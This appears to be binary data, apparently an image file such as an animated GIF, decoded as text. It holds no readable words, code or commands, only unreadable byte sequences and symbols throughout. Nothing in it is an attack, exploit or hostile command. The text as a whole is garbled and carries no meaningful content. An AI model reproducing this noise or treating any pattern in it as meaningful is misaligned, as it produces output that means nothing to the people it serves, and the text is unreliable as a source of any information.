@;��Cu��0S��OAT�^��c�Dl��D�\���� �3�U�;�d4�bj��u�t�=��(Xg �(��j��H0 b��F>��)���&~�(>�U8��<ˤ�?���ΊS9=��&��N�D�����Lܫ���U-]D�=&X��X8P�A`��ugP��BdX��d	hf�����fJ�f�Nm��R@�M�=�
+�6<n\�\���%a��NR�	j�n;�i�8B�(�Ѝ�ڸ�`�Vf�UX<	�%� 8؃(Ȅ �B8�ȅ�+�hm�^bFK��(g�>�bM��e�S�1�q1���g���*���F���D%�R�
m�Xk�?�ܶ���s�Hg�Xg��@���8�P�_�fh.���1`�V��>o*l\ K个Њvh���C�m!�lc��<^�q(rQ{�\�y�I@�Oч,9�f�ţp=H���5(�H���q�L؃Y� k0�f��w@s�F�g8�Lf pF<�O�'�J"�@�Л!V��iz2� X��+�l�DՊ���0-��Z��S��J���*W<���yH�T(����b0�P��S��47`qg�nf����5��Ea5�B�Q��`0�(x/��'� l�u �v��=��G�d�ڏ-�ޜV\D�R�
���T<o�Xp��w�I �>x�u��v�_��#�h��zg)f �k���3�0�6oP�h��� P� ��x�����Hx�;X��Εr���,�ж��1o���`O*t����qn'y*w(Xߙ��P�bXwb�C�hG�V��'v�H@���"
� Wy�S�#��|/����� ��jx�����+3((ϑ����	�2K"(һ�$�&v��{��X�X_T��>��'!�_D������I��W�.(>|\�X��`8�_�i��?�|(x���xx�����O�j��' �8��2��f��$e��k�n/F��j;&�Д�S�9z�q�D�8�%FF�}�i�aK�!B4�"IPP0%��Tz�IXC��-ഉe��S�D��䉑?$���R�i� դR�5�*U5�Q��d� O�i��B��"��$b�8O����L��*�Ɗ��`�=-�DX��'�xg R��k$i��f�;�f�"%e@�����% %QP(q� �Y-�`dZ�BO�zb%�ҦO�FUu���5�����R��ł-v"r��1I���ڜ	�w�߼x{��d�a��s(^e�%Q�D�	�� Hdt�Q�ZH�KĂPh�R�� E'����PԈ#�v�oJ17\�w\ ,2�sMy15��! !*�#B[m�@�'qM�
��"=��b�
~��
�Yi�A�)v�	��`C3��0��Z��  8 R����A��B$�ыz�4
>��.�u�D)�<����G�Wœ\Q�8܌32�*�Ԁ�; �c;�ԣC��ZO,�Ȳ�*�%eO�E�A���C�yiC� �F$k0�1�����������Nt���8*�s�� �a$J@`l$8�r�$�b��6e#T��\r�>E�L��T$�S�:$]U4��*�#�	�y�XY���C��J$�4�����?$��:n�b
9�"��Jk̓�.J�P
Q�8 ��v���"��o������{�+��.�L�`�2��@�Gj�{��$8����w��w�vǧ+}\j��<�xf�-x��1��,���8k���;�D! >� EJ8�.�0��.�@��a4��5
ܾ+j�"�O��nՎ���o�S!f#iVx�
t�,h�H�z��jwX���^^b�;��sc���
��JB�#D�Xp��E�:�@.(l���A�Q���:�K-�b���k���(���� @�X!8=ڑB�
V}90΂���E*��,� ���m�����>��3P� �-@��h�0�,��3!AA8D� �I	P�	D�s?����%0v��ץV�����p����?�
���/�� ���Qr�_���,H�!�3L�;p��#
I�A{�h�_0!YB��Ġ�(��f ���H@��8D�;l#~I1B���LË�c
��ÿ���h%,y1�S�(��H�Y,DO�K,��Y��p,�1�q��Bx�� b�$ �1�
k������(�I���0>�X2hx'"�'t�Q�\b0��4$�8�h4��0ѕ�� �p��$C
R� �#�3��KR��4�6젌� RY
#�X�
1��R&�KPdbCB!ә�T�B��w��
P��В�X����p�PB�J	��F��s)5��Ֆ��exciV0� e��/�v��찀_V�I��h�p�
lt�X�Q�����\Z�(� �>���2�^R�$�-	T�
ը9�A<`C,ѪKN>��`,%83��+����b��Bk�8ˢ���vx�ֱ��0��K�48	Mеg��{]�@ny~�����ư�5�"su�@�H_)�ǝ���-��jΖ6_�L�R�)�܁p !����@<L��e|��t��q�"��m�-`\��z���r�,�1\⢥+{�TdC�B���4e*�j�?p�,��t ��8'�N=��I%"(
��xv��}Խ�?��:�"�$�� D�p%	N��_�6E����l��<��K��1�v cn�q7������A*�������}�H�� *�
Z �������.��w-�m� r#TI�G	TF�×7@�;<@�QB���B�vP(�q�pG,�x@\�$O�-pR;X��`��xEL9Ƒ�d��>�D3���P����	I�@X������dS�i��X9Y�6.]�{i��*Rq*�"H5�S�(u3���^L���X����ERHw�a;��:"h�A�M$�
)G/������n)L�-�P�D�I(K��^a�ktJ����&���55�9Eު	��4B!��X䃐��G��K=~6�#ضB�{���r 	�Q^H���M�#���E.���L<�"��)�Arr���� �VL�n�$r�9M`��u��9�Ք*Z,jD#�����!�`�2��� �hQ�[�fl�t���r�	�r��-�@��{Q�U���nF1 ���3/%9Hdz�௸$��\JZ���D6���� P�`��fJ���n�s_ޔ7����P��05�ے�$��-o�]�K�9�
o��a���:�P�B "@ J�ݳ��;4�:���@�B&0�\;D�D�C$�K��:��,8�	��0�s��,(@���K#X�� ��]TdZ@������ ��:��Y�E�}Ǜ�
A��i��w�Q��[�C/�J�D0�@V�Y9�C�d�3�]J)�	D�(���:@�L��p�0�0�$�C.D��  dBk��!"� �)�,����Q�>�V�4$�)�j���E��'� �AH��텛=�$x��A �$x��Y+�@��r��\�ّ��iB; ��a��DAi���,@@*A&D����@J9��Ad�� 2���(#B^�TJ#ؠ)��)l��Y��_���<>�&����NZH�
�"���'0!A��,�9ᑰ�8����C���!�Y�a�7���0��44�K0@�����	�6�852 1t	�F. �	�NL�8�#����s�d�EE�#=F�����u�w��4P+�w�8($z�EB�@/�J."W=��XB8��[�2`d
�;�a}F�D�䌇��k�4z�3��d� L8C&���@��#�[ �4B<��O�¥Y�O�`��cn���h���S6P=,0(ü0�0�E��R���X� Z��.e�M�":#��(�J�Gdġ���aĊ�HLS��Ό$2��3���.�;,�!���U�q_�cL⡀ {��RE|b�R��=�c��w��,��ٌ��C1!U
�vL�X��D�e��� ���* �2� 5f���p�C��%�F*�F(@���˽����3@ 2(�:��,�@����H�!�����r&��� ��{�V|� �� 6��'���(Z=\�&�@�B�QyGl�B�>(r���0hC�G;����2�5��f*��8��iT���:�C��e����ab�w�\�C��h&1�6�m$e�D �.� P�,� ���f��AħC�g|�'T��Z 	f)�X%]eP�d�D��.�m:(r��U�2"�65� P*A�CH`Q�M}�4����e��wel�@-��BC��C=��
�#<�H�'�c|.�0i���C=��~Fi��Y\�Ye��\�J��
Y���&(= h��	��2��6�	��[Z�M��MU��Z�MY�I�O�\J��eR	�3��<��@�A�R�#8��B ��X�F 6H��R*�=%,��e�=pz��2XZ�D��X����Y�.�/*����.*H�5���f,�J�i�`��d�w��Q��� Tj�
i�� �,܀<��A^< ��m�@�")��Z�EѾ
�X�p���6	l�=��l٨����M��<�3�8����Hd����Q��O@'��i�C�I��X�0�m��������O�^ZHA��- �֓<��D�ʊE�n�ClR.80I���n>�m~�X慲Y�oڣ)L��
�d�[b[F�/��.NYC�]�/\P���.�H�� � 8�S��/ �yr&H�o��Q�y��̑��f5$�2�Y�i��X��R-�����:r�)�B3��(P�I�]A�� �`�Td��Sjc!�fM0�!��^�8|ޠ=�4H0�*��J��~�� !�0Y_��f�9m����)��i�����EB�
C�9r�]��~*'m�6�(�2X�"+2(�%,�5,�;� (��6��  Kq`%.i��wqw���ݺk������,?���F�q�>m���Xz����B&�1���M�f"�40/�
�3�4G34��,�5G3�� ~]2{1����J�:3�n�w��Vp�
�� �����6Ț���+_^�Y�q?7	?�?Ӄ�3�4�$�f�� �B���P ~@�E4Fc4��q�n�6��:W��B�)+0;׭��� $C�2�2�ƒ�� ܳ,O�	tN��iP^$(�C9�0��
#�q�CO�������;�)�}��0,@
�0�����Ʋ,G�I�39�m��m[�򥮃�2G	���X��8��m�N��U6I;�a�J9 X�2��Q���R�`�� %� :gtD#�`6,��WW�p�gz�ˆ4-�+U�t*�� �,JWꥒ+�1�EC-�:prl��F��N70��8�d&06c��o��1#3Qf��� Y),�WF#pf ,p7 CW�APb���P�՗ŶH�u��Y�2Z�5������D ��Y����8����:h;�]/8�P���.�r�s�2�'�M"g�7 Tjw�6wovV[�w� �� �H��P�'��A��r��zϲ��vl�#<�{�B2�l�vM�r�j�.3(�a\���b+��*��.�AC�O%�#��H�n�jx�g�u  �B��6�xy�����/D����rHw�A��O�q�]/�����O�%�"WC�`�I^�b3����Z"uy���Byw����Ot�0�[5� �w� ܁P����7Q��)�B8k�I��$���N����g	����������XF���^Y|T9� r/9�#:�&:2�0��cp���.X
�DGt�w����� ������y��E2���ˎ�%�j�V���-�����k�!L��/�
��%;���4f��4@;�JA~�,�^8��Fg8�swk���'��zƇ����|uT8�U�O�á�vnQ:�?@)F�|�&[���,�b'��?{�h�3n�u��O�EG��Gt
�AP��-�븗�h��L���U5�%�|��:sع�K�m�,�� 	g���� ��[(���?92���G;4���^8�+pkw��kxwO1�6�z���Ɨ{o$�Q|(�K�o}T��*	��ے��n���~�����(9�"���ܧo�hk�{�Ϊ�D��cwV_w�	�%\�(�8��V���|n��X!�R`�#*tɯN>yn��C���"B�����ў������A<@{�8n�+Jg{k���#}�al�� ���>ԓH��Wu���%D�j�0H���NE��LJD;7�	�k�8�r�91kDH��F��5��,� @`ВeK�2�H���Ϟ)2@ �f �K=�tj�3����A���X�� ��~E��0�S�<qk���$ը �#��EL��i#�aB��7�xҘ�	�"KR>y�ʙ�a��	���? ��4j��T�iC��=Y�wԾ�M�X*�. ����}����q��������	f=�ih�N,e݀��Y%�2咗Of������Ф0{�l���I�*U�� �pv�E�bA�Y�P0�"��@YT ���/��c�'NQΈ�xin���:��K(^xQ�-�ؐ��  �#8|8A$��c�=�4�/>)t���J�?Ո��7 �Y�R����g�{�ܲ�X`ہ�3b!3�a�/TY�
^��� ���K �X����
L��K̎u4R=�Jz/3�T�O&JgBf�pD(Ԍ�t������r6/wPAA�쒪3���<iӎ'���FH(�W���[��?��cF��2A�H�Y�r�kC�����;I�H �(UC͍��z�1��X55�V���e;A�8C�  � ��'�j����5֠	}�0i+B��ɂ�ԥ�R"�KYb�\��;e �̲60MU!^`��	�lU��$��{r#d����o�s:�(� /�0����bA�A �ܶ�����pW�	�N��e�8#�~MuU�Ir�dޚk�*ޖ���˖��;74�X�� b�qi�j�":O�
��r(Zi@��!�����;�|l�� m�pC�<QB���e10��pK��}�v�o���<��`Pŋb�;>����.����0ig�<��6��R���?�JWm�m�a@�:h͵���*��rP73�ܹ6v_ՙVZ���}���
`l c�^���F,��C*f;�����<&6�!�SJ�0�`	��(�Q
D`�}1d[�n?���g�_��&��07>ۍ��;�"	��*T� <���`��Daۺ�z�#��y�R !� � ,    � �  � �	H����*\Ȱ�Ç#J�H��ŋ3j�ȱ�Ǐ C�I��ɓ(S�\ɲ�˗0cʜI��͛8s��ɳ�ϟ@�
�0`*�9b���G���t��ժ�V4�Ti%�W�fE�"l�.M�Zc��U0MtqK��A�h�V,K��V4}������KTE��ވ�$H\�N�˘/'����ʕ3gTU+A�x2���ء��c_V|�����Ȏ�����¦�ܖuk���&�-�6��a3���ȑ��/[=D����	�����<�C���>`����xW} }���/x�}y������{�$0�U��V�h��gj���r���t h�~�Ca��](��U��t��bA��Zh��1���̨[�3^%C@&��h���"�r�-� ]N�!]?x)�U멸[�pY_�S�	J���Ue�ٙ�tVu�clj\Y��HZ��ԙIך��y�`v[V�e�R�ȧf��X���8Y��I�n��6�!V��刘=Z�h&�	)���%Ü�v��~��H�ld^Z����J��WM9�jd�Y&x���y��y��Ze�{�f���'^�FV��V}w�xٚ��Y
_��B��x��������Y�g)���[��bjIܿ��6*��ً+�����	hj�^��*��e[j�SjfUȧ��*���{~�*a�˩��[ū���[ ���X�_�	,I��A��ǕQ������ŐV�����e�uX]ĵ�aنAc���ᢍe�g��r�f;��h$����Y'jcc��Vy���?Lu�p'���7���G.��Wn��g�y�N����N8Թ��aC� �  X�D�%�H
�Ԟ�E
l��o��E��:BN�`��3�GǷ� 1 �B�`}
@\�}�\ "#݇ψ������>����B����y0����k���{�?�׽\`|�������x�k� ��1�tϋ����qo{� ��=&�	�K�
{g>���0|!C��o��c0A�9� ȟ��8�?��{"�����n�����C~����m�<��o~0h"�4���o!4"��� �0�  	��d�yb
˧�)J��X�"��>.��_����:3F��B$h��Ѡ{ܻ@A:ؽ]\���(�qBхQ$�xEB����!A���E.���_��9!���B
����d�J, (�ǂ�q�}l�*��,�ч�,��h�nj����`!�r��G4�@8Y@e~�#eC�ȁ�U1"������EJo~�� ,�W΂j�1G� �t^`�yP��	JxR��0r��Ǥ���4�F7z�}�a,�M!,�L�P�����_;w��n��L�	�=Ⳋ ]eP�/,�4<�&W���J�y�L������9u�;/ ;����X!F�
ͣ�0����R���O8U!P��J��zn+N�F"i��� �������՛�5�$�@-�S�p��hE47�G�5�K�+�J���`���A�i�[�R�Z��b�ѿ��>֡�� ��SC���7ZŦP����]�jZ��y�3�
b����elg�U�9o ɰ,��^t�f��uG��
 E�BV&���EH^i�\�Y����`ZW����~BtB0��U�"ēU @�I2���;������E��<YI��.W!�\(
�9��FW�5$�9�Y
4&�@0������@̑NP"0����
Hď��F�J�+�8���g�S���dyX��k��������	 ,�	������9:l˾����!4���*��_����Ju���"�)��j0&",l�`�����r���ȓ J*v�|.�1�����R�z�k���Ok}v1�Wu�9���?��WG-֊bp ���f�k�(�_���M�jW����2�_L� �1P ��W?��Ǘvl�b�R����O�U��fDӬ�r�˃O���u�kAY���.w|tg��vb�ݹ�rD�P��1����X���w����[o�<�\Hu��v��1�5��Nԧ���@��qh�!���rו�t��k��n����pB9�p��<|eg;)�[xc�uU �Uh�<F��hw�э�lg�����>�����Ch��n�7�ƻ){s����y�| :'��oxDdַ@���PK��#��{�, Z��&T ���N��C��5��5�v���tu�`0������/��X�	�:|D���>��/tK]fD�w�(iC�1t,r�q�|��y`o���gȮe�r�����[�/. P��t�	�n��#� WM��olgy�'�dK�'�WP�@��|����Q�e@y�q>�x�E'r��4�\�<]�R��k�&D�ul3�y����aAM�t~E7~FW���eƓ_�O��p�4Ax�U@{��=� QVQ�WJ�QT׷;>�r
_�	t�#�o� d�9HC1�� wV���K��Et:3w[$�Iq�*��V>���_PMgrB�8~��<�	Dx&�_G�Ȃc�XdEB�S=��[��IP�g>���@th��8�<@ʣ> 0���-؂��>
�� ��cŅ���A
{�;xj�׈�WW��������� @�h�wN<FA�Uć��i���+D�X>���	�!�
d���H��ڇ:�&�k��`6U��N�8��;� �	ajWW�0h
�m&@�`�X3��%���ve� yq%�@A��2�P[��9:��<ٓ>��@�B9�DY�Fy�1a�'�dI�CNp�t'Q����Y!\/�@q\'���	���KiW����4�P�� @[P�`�iG��؎
�jq�^Stz�D��f��h��R��m�� t�!xG��vȘ��Y��q!Hr�h�0��Y��yKi]����U>�I�tT@�hJ���q�&�<����	������ �i�ș���ZLX?�X��?�Ӕv�c�P���;V������o�i�X��P�ę��i��Yw�K�s�	ѐ� �v�C�Td[JQ�Bp\��B7�"�� �@�ў�ٞ�዇ec/��3i��?8K�n
pI��q`oq��Ɨ/�
)��q �*_p��X�
��ʞ:��:� �К�3iR�A#�A�ן��z���`��)�yC$Wt�)u������y�٣�9ω?�c��=�?k����v�y@��#�����
��Х����Z��ڞ~��?��GN�s����{
��B|�P4 P�j�wo�G��v�:hq��ʣƹ��ȗUP;��?�&����f^�d^酊x9�U�T��o"��n�9�o<ʪ>�2��g4d�I��=M:�Y�OδB����
b!�u��dХ�	u���ɬe�6z�5B�w�W9v��
�ʯ�6�X
b�Jy�V����j�p� ��
�e����xJVauJ�>���J ��v$������ڰ	�	�j�7p=2�w�����S��l�����J'�L�*�A�
a�_� iǉ����R'��y[9�n��[ ��͘J�5	���z��6�����A��j�F��p]xm�B�@�	��U� m�VvA�l'�<:��zu�����N�궷E��uf���;搝����ۯ{E��_a�vC(��K���ƹ��K��{��D{��T^�#�DQ�})�l"ŧ�D�_�{8�o*+i�<p�A� b��b�v�h1I�#V������ "O4E�ˈ_	���vǛ�&�� ��y��0��램SP8��S��^�Tk��@��ow%y(��Kc��A��ٰ�{������ƿx:���B�׭T�@����
� �Ɋ�A��� g�®[�k�?� L2k=b��Uy;�����������s,W��q@
nG#(�&��^z��	���h[��$��Pzo럽�+t֧BՌ�i���
����������I�� �c�	���[�7�40�
�n&
E�&E���2ĒE�L& �#�G���h����+��!RK��<�&�v��K_\������o�G^
�5JzL��}L�YDW��r:T��s?+���Z���U<~�ų(���q�,�e���\g�#l|�h�Q!&ʕ�ˢ/h|+���O�<����%ۏ��-���,����,�F���[1�����8_y�%e��h���o���`��j �v��Zl�A�)��kƃ��g	C��F����G
9�	%������+�L۴�\��?v��t���4P�u{e�{Ƨ4�|���'�D���|���	�� ��2�����`M�� T��B]��Wv�B���ə��V ����ǩ¶���+��;�O禸j�P�^��l���N�J׈k���{��li��{7=Á��?J�GD�OJq�u��)J�d�S���Ftt�V���#[ݏ�<�fk���j���i����1�F�<r�z�4���r���B�TE��u{�k�&P������s�ۂm�*�-������쭝WY;\����@�p�:�Τ�mg{課���������]��b�q9yoO��y�v�G���0yᣩ֜�z�B��H�">�$^�&~�(N� !� � ,    � �  � �d4�CI&���F�tHr��A�)VL��ǏI�ؠ��E"=����V:�4`C�:�,̐�E$=�xT�P!ǄA2且)Q�a�1�8;δ'K�H8p���'�����c��,X�|��c�fT�aC�
A"�AA6��pAUQ��PB��1.p��1y�ÅnݣM��[�uS�

M"�͸Xgp�V�BV�Itp,��D��%:`R� �N�:�"��G�;,q�����H=�F��K�0PE��Tl�q��J�ut��!��+\c�*� "�Y�-�QK��j��ZF�5D���F,���a��L�C;(���� ��8��?��X�!RX��Q�DX`�6��`1?|��׸�BX`�%ĉ�����bCd�P��-摃f&�`S��5�NV�9�'�ܳ�
z��$|�0���"�,g��(,��JpMN��Q�� ցt�u`�#qY��H`A�# ���Tp$�P6\�3��LG~P��?�#����N��9ԙ��HTQ�g
(\U���!��Y��ժ 0�� ��}�N$��i�U:eRU-!�`׉7X��&!�PT aP'6H�mK�*e��.t���.�D��� � 0� n ���kf�A�ZB'��\�(��!.ߩm�wN�-o;�\�����/�0𧞲[t�f�A4��Y���I �IPA��t0Y�`C�����Tt���d�E'���|j/q:zD�P'���7?�s�{�,s,�fK,���0�&��!
IK3mANZ��C�H ���D�`��0�Th��������(��0���p����Ǖ?� �(|�1��8�t�T"{�G�|�!�!�20����<0N��x��ڜ�
�F�MSP�y�"b��K��?X��WC����G>T�~�$�T��Ơ�6]�|��"� �mc��:a:�A	����:��%��p�
6��i�����0�u�a@4C��T �3�"DՊ�8�`>T&s�j�5Z��R�iK(^�ʃ �e@.?�|�
�u�P���bSЁPr�1�D�2X4�c@�!�&�(��2�Av�$o�H��~oq" G!�D�����@�d@��#\�p �`�R�)��bX�5~p�$ ��b��]���� 	���CHR�C	�A����&F�hG��*PQB�>�.�㨜<ji���"� � }ރD���3<  l �F�#���H���J�q; �$����igI�p�O��?�ɂPQ��L� T��2 
�A�/�s�*���|��0V0L�.�C�)�AC�t�	g��ҹS�T�\����cz���Gl��-�@JJ6HA
�X@n���� �Y�P,q͔�Y(0����,�d0�Kփ�Q��Pa;�`Kr$Ů)A*�00e,�3%,�	�� ��u�n(^��K�� &�A+���@�(�ധ .�0�(�����`C2~� �MB{g 2$��RX�Ђ���"T�*�"�I�"	���p5	�!�uh�`�1�b/�B�'�!L8��B$0��A�Y�P���_pc�5:a5kT�����0�+��+UP�>A�F(@#
 J�� 0�#�'<Ur���d�|�mWp�܀,@�
��#2!*0�8�;=�q�Qcx�5�<A��2��,A��T��AH��
2��1^!GJ("Ý��d�`��f���
?<�5v�`�S���)���S֯�8Ex@VqfD@������	�f�?P�(�P*�	�C���N\�B�})h_�*�9��AuЌyl� k�怓�,�����"�P�$d@���3�1P�(�A��AK[:LXG�q���aw0�)X<�?Ԡ ��_����'��0�=�xD30� k>����T7���H��W��*� �_�¯c�E3��,(���� ��miW�v��:p!O��p�_ü)A9�F�:��
B \Y��A COP�#���"��1^hs��Up�b��F`T��(��Ȋ������b��DL�T����!
�h�R� 5� �n�@�e7��v��U�؉tS` �56l��6�O��?0�J��@�3ܨ@���0� Gc�F �KʯF�a@s� ���x���C�y$'�	�-����x�3�щ$�a����p��� �I���)�G�-��`�C�h!	K�U�� k`���`#| k�#s3�E��SS���#��pٲ�4 ���P}v  � �vU|�W}l ��PE([��o0c 	�Yۇ
q���c�1X:0� .0��C�r�5J ʑ@|5Upa=m~0� �SP�cP T�z��0��j<�r` $���s��n�3٢`k�b��$7  @R`�Ui���o�P��O�B(��շ�ɕ 0u|@	�$�UK�)Q ����o�-�yF�Q�/X`@@TP�pa6Cx��20;�z0Xʠ� C H��.0W��m�p������	^%�p�&}�HE�v�$\0��h5 �t\�|� �i���ȏi  P�@	Sxk6;�~R�$߅��>E7���5�p��D��	&I�hU�!��#��=���WP�_(m�zB�0e�a:�t�-"P�Qҗ7Pi@ ,VuGY� P�w��(�v�P�ph[��\ ����l �  ��$�#H� /�CF��Qr@	@p`���a`t�`�a�0:�_�3�	�� ��s�x�K�L�af�L0`g�6Ҡ�0�R� 8��G7� P�7p ` } p�7 ��C�������   ��^	R0X`	�AS ���/S!X� � �p�0���j|�M��C�a;C�
�Q�A/%2���0�� P�S`J��fh.�/�
?7~`�� Ӣ��)�v`>��v)F �P� '8 �`E�|mP��Q̰��0�]i�_)w [P�B 8�p0C�2L"$��ި/�PF��0P*1��±�yX W���=�zP�P��ᥟ/ [*�G/��y�0Y GPh����g�	R�v(6P�0 �>E��Ji�0 @�� �� @T�r����;�o��R�I�`�l��BIZ 
U1��6��8 P�9�!@"4k��0���4�p�K#Ǟf�- �5=�4TC	�W�2a��N�Y
��!�/6P�ǔ� ɕbl �0 �W�  D�]̷���ʢ-*�ɕ �٠Hp��vD0��? e���Q`w��G��6��:rW`�� /P�1�����z�����0�����%�dX(��o�f 9� �0��J|��U�����Z7`� �����']R�z���guV�ɏ ���X`?�f��@��0K`* �@�:%11~`*��0�$�RY���P�K�U��g(K��Gn9L�Rnd�Xr%߀��-�# R0}Ժb�5P_e
��ښl0�v  J�I\�E`��j�隴g%���w�K�MT3fkQ0C@�#�!B*���$Q���0��`� b�g�
Q`$��&�Rs;5�?�f��qr�p�Q :V0o)f/6 NY(PZ�`��������KE�隮,
-��\�̀�#��S�@FH_zd=8�zC� �g[= �� ��eHg����0��/�DxY��Pf`	X�
�Є���4�3/Cc I)P�j
�@Vk'oRP� &���C�!B��@����� ������`��x���j&
A#D���ڋ��.@c`u� vx���
gK�-�^��a�4� �	�/@����=@�`=ĈS�^%��˾`�FP�^E�p�@� �Bۨ���\̿������Тi �@������aL���c`6p��꒻=` 3��b ��X�]�vkD��� ? :�I ?���'A�2�0�a-/+i���K�FpD����_yp-��cǨmp�@˃:��@Z�ť��`�D,���Gׅ:a ���� U+)�pA�@,�g�S�j��a�� ��T�`g� [��w��0	J�?�a�F	�$?����8���h��K �`�]\�����ڰЫ�OZ�I�4	��ֶ��_��y�� 
�Ao��Pzķ���C�
@A\S�m��#ͨ�E	�wk �	m��8�A��a��
�0���6��� �0��6ob�E��>����� ����=�9 ����=���ߚ��ʕO{��
}��$~�
�3����f�;���9�W��[Y0�)�q0z`�L	�`��u= m�L	�@�`��[��"ȷo�V Tg
i��3 �z��u�ZI'��3���N�o�ť�����l`H�_~�[��`�"|�	�V��K��Q�#5,G�6ǳ%m$-7w�
�`%���Ӕ�L?')�G�A|-c�(\���kM��_	��	���\�>�n=������+�Rк�k|	�u�Rc�,= ��4�J#�K�m�g=	GI'��zl�Q9#ng��	�L+��ú�p�2,���YM�/����W���/h:C]�~"b.�n�[�Ѻ,�lcwp�0������z�����3p�.�� ��M��C�v���A1I*m%Y������<�J9D���PM+ʏYvi�{�����|����ꮎ�����]9��
� 5�t���wNs)I��@k 
��ȝg�=�Y@0�P04lg�pD ڢ �PWn���8/ #�X�z� �p��k^���)E����փ�m�ｗ�����ܦ{Kە/�����3\��c���8r݇ ��a m�Б`W�1D�X����6ǁ '������Q��!��	����P�K7�����  �������A[���m�м�����g>�L���ŰQ]�?@�n��4�%�\#�u%pd�r�A� F6q�����@ίpY�����>����-�`/�i��P������\)��pfP��Ψ�-~�f��?�LO��{o`R��1������|jT�%].܅�B�S�T?���1��!DzPR��;���2%Ò%��t²DB,�(a�1Ř�(ŢK�
3=a"M)�i�U�A,G
�1@���δ��FV�*&�+��W���:�0��"RU˖�m5����(��ڠ1�,��0D��N?f@A����N�H!�@�)~�����+"�trQE��)=l,�Se��XX�"��WK��yF�M�r� �66i�PZ��  7�� ��
��ƒ%k@?t}������)����.��w��^�&�(Q�Rŀ�$X�E�;J���䰠�p�Bq���,.��%:��pt�lH"#\0��\`�q<���{Z��X���ITx@l"x�	ظ����"�)�������{���3d�7ԙ�����;��`]tE�)^��L45�F�3my�	&^x��*��c�*� BC�i!� q�q0B����,��)D�A�z���2�R	Ɖ��zڰ	F�����Sss#�0b�m@���� ����*YPP�R�H2�,�� ���fP	G��z���*tp�m]i�b��k\Ƞ���c~�� k�H�t(�?,�� ���"���!J� ���ez�`A�w��R����&��lh��"���p�u�X�
_ۀpp���\@Y3�pc�u��
T���Z��V��@e�ݡbQ,����:Xb"��/,:r�^����n����A&lI:P@������t��X��
UB��Vو ;�l6ק d��\��:O�Aa�$��P�R zv� �9�@��l��	٩��
��3����H�~D�ڕ V��A�XۅT�H%�NtB�k�h�?\JQD襝_��E��\vF(o#��U�$a�Icq;H��ʡ�r��UUl%y"X��P,��n ��җ~0�1�.i����|1��+�nj������C��F��=�a�%:�$P�? E~���$Da	k=�s` �I�$r�Z�TS��$v�` ���`��iWm G����	X�.p@<u���R���CmP[�Ӗ/\p�aj���R� �e�\�
��yI�7�*`�P��;�1�8Q"����&�od�b���>��&7X�Y����TE�+��V��y�b�� �! ��n ��6��Hb�[~DBw绪���א�:1D���ٶ5t@O~@E;Q
D��9H!D��]���b+-����&}�'
�\b�}d��%���7�;D1	�a0�@f��&�a��VI��$�w�#	
?
	
��z+�
�����%�Qi���(�&X���@�+��B���J�p�s��������ت��K2��X��&1�!�
K��S��5�
��V�����^�v����`L�E�C�~�z�[���PV���
�`AQs��{���ʓv��^hb�(�,&���/�7�kQ�K��I�yR��JJ�g�"���Qu�����JZ�nyK�"�Բ	P�aK@@8: �� �
��5b�=PA{n�'<��jE���
v ���M|_MZIڪ�r�SUa[`l.+6v�%�./c�4�� �9˙c(I�i��Z�w��R�)�E.HB'�g�
� B�F�u,H"@*Rk$Mxb��D��ZM�3��%M+����b���%X�a1Y�p�܍�v��$a���p`����|(��Pk����JW�� �6 ^�%�����HB\����@	가��Ty� Ȟ�eIY�\F<v/j�<Պ��&\}N��d*��&.�$��%� ��2��+�i����@5k��ޚ�HD�Wz���f����Nx����t����MQ�s��qd��&%0"ь=������e)����P:�([[�3X��8؋7� �٠h�֙Ӭ�k��!tA�s9��a�4	������wJ�I��qhB"��8����^���=��E�cRC�T5)��.��6����min�Z 
���pA��{��u�;�kA�����I@<�ٴ,�	t�X���v�]l<qh����~�5n^k�aF5���M�S���0�*�ާnYLcV�
:�������1��!4>��=� �^y��v T+Z��a:[ ��@�4r괮�3 �Ac��X�5>��m��k��[)���>����ÿ����r��Zъ�����z7pDNr�GR��� �Pۭ!�����\^g��P�w`6��8<�9�_6Ƕ�����T�WZ9L#�����{
@qK�:�>uht�0Ӆoi��+��>3i���7$�A!⑀G�C�DP�P�@��ɶ��?|;���Q"�T�R��<7B����	X�J���r��\��o��N�2g�!���0>01��>(C>�4<C5��2���� $H���Q�>@ ` O�'��I�ۿڛ;�;�4*�39R�"L��	�+�r��c�9�T���k=�w��R��R��@�A�@���ZE��3D�9�:nB1�]����q@�J>X�H@ 2�Ñ�A�3���?�:D��AJS��H�3��B�r�*�ě����6P���b=Db�A�p�8iG[���s��3�_P�N<L�7Gz>��k�*�	��r8����1�z���;Dt�C|y����)�4�H�ȴ������(H�P�@�/k&����5����������9��)>X�!���!�+`�=�1�ÿ@$DF�=�;�l�C�JM �%�ܻ��ƌ�,��%L��,(R
a=�bqYӓ��rP6�<k@:4#�[��k2���P@	�I���+`D����m�8e��s;e�J��� �8�ڱ�c9v���T�S���P�%Ը�C�0&:H��KH�fQ(����(�A+* ���N*(C��CK`��a	va��0�3��9��̴��B�;���H㿆ԸI>���ˍ'L�i$K��DOP�{@���C*@  u`xP�!PPP��;�Oݦ�P�u��� *����R��z�1�˿B,�$%���Ҭ㿸KQ��J�,���M����ү%$%{
2�A�q(�r�8J�4*� �y��K0`�y؆y�)��[��~�Y� ��J�n�$0�%� �ܛJR��������4����#(܍ܰD�`/�QMw�� ��_9>�38�Ȣ�2�@��4Y1T��1��J��k@�0)��!��$�1 �)�����{�k��QeU�J�H�&�Fs�^8;���^ݴ��	=5/k��+�J,��[�vD���Gcxk�k�Vku���V81�*@I��@ P� w`��i0U\ �=��E3�R��2b�ꨎP��,`�O2B��15���(Ѵ�� O�/�I*͘�,�3���6��rȅUX8X�"�yt[(Y�=Y�-�8Y��w�+@�T�AbrX�zh� ���'�S����R��z�'��z���0S�R�%|�K����"B@*��Ʋ�JW-����\(]hИ�8Y�wtY�xٕ�yܾ�K�3���A w Z�>�S��DΔN�B �z ��1�z�����щb-����(F�QB�Z��m4��D�\(�\��\p�1)�*8����]�=z��4��3�j���JP�:��F+9M��dѴ�JD�?DQR�=�§X�N��Aod�܈=�1/m���EM�1*�?�5�\@\ :Q���!k�-�_�Ղ��P�1�1��>��+�(`(0 �@�H=�HH���m���	���$F�$X��S�˸��@Qn���8��S*J�8�Q*{B�%����\��-�s5 *`_��_�u_��_�I ����Ѓ(H�hvX`�H%h�NX�HHET���rPUΩ11���^'��#2��Qʹ�-�Ԋ9*f����!�Uސ��a�`�P1dB�>��+ b"6b��(��HV`=h�@�5��HP�`:���;�'@/�j�p"���k��G�4����xY T�t�㛐��F�H*ռ,��m��%[O%.I8�w d"&���_10b��T�d=��&^vX��H��cX�#� 